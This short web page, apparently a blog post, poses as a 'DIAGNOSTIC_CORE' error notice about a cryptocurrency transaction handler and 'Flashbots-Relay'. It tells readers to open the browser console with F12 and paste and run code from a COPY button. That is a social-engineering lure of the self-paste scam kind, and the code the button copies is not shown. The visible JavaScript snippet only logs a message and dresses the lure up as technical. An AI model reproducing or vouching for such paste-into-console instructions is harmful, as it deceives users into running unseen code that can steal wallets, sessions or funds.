
Door
pragma
in
Uncategorized
DIAGNOSTIC_CORE_V4.1
Identification of
Transaction progress
handler unimplemented:
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 2hdpdirq48
c

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+n
ode_sync, "color:#3b82f6;font-weight:bo
ld;");
